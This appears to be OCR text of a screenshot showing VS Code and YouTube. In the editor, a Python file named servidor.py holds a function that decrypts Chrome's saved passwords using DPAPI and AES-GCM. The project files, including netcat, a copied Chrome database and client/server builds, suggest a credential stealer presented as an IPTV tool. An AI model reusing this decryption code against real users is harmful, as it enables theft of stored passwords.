 Brothers Moving "Minnie The Mo
youtube.com/watch?v=g3AHqcinzZ4
Gmail
YouTube
Maps
COMO FAZER ROO...
Brothers Moving "...
File Edit Selection View Go Run ···
servidor.py - Request Iptv - Visual Studio Code
Fazer login
EXPLORER
REQUEST IPTV
build
dist
47777ae36d251cd6b3dc1c5061e44...
captured_text.txt
CLIENT.py
cliente.spec
clientenc.spec
LiveTcpUdpWatch.cfg
LiveTcpUdpWatch.chm
nc
nome_do_arquivo.php
numpy
pillow
readme.txt
residencial.py
servidor.py
servidor.spec
temp_chrome.db
VBA
Welcome
servidor.py
CLIENT.py
residencial.py
readme.txt
servidor.py > ...
67 encryption_key = encryption_key[5:]
68
69 # Retornando a chave descriptografada
70 return win32crypt.CryptUnprotectData(encryption_key, None, None, None
71
72 def password_decryption(password, encryption_key):
73 try:
74 iv = password[3:15]
75 password = password[15:]
76
77 # Gerando o cifrador
78 cipher = AES.new(encryption_key, AES.MODE_GCM, iv)
79
80 # Descriptografando a senha
81 return cipher.decrypt(password)[:-16].decode()
82 except:
83 try:
84 return str(win32crypt.CryptUnprotectData(password, None, None
85 except:
86 return "No Passwords"
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
PS C:\Users\rodri\Desktop\Request Iptv> & C:/Users/rodri/AppData/Local/Microsoft
/WindowsApps/python3.11.exe "c:/Users/rodri/Desktop/Request Iptv/servidor.py"
powershell
Python
Python
Python
hael Bublé - Singing with a
Live [Extras]
ael Bublé
i de visualizações • há 12 anos
mate Mr. Robot Original TV-
es Score Music Mix for...
ess walls
mil visualizações • há 2 meses
sica para o Trabalho -
gramação, Hacking,...
Music Lab
ssistindo
AO VIVO
thers Moving - Minnie the
ocher (Union Square - NYC)...
Back of the Busk
i de visualizações • há 10 anos
tland | Glasgow | Clanadonia
kichris
i de visualizações • há 9 anos
thers Moving - Minnie The
ocher (live in Kansas City)
Pesquisar
1
25°C Pred. limpo
POR
PTB
17:56
25/07/2023
1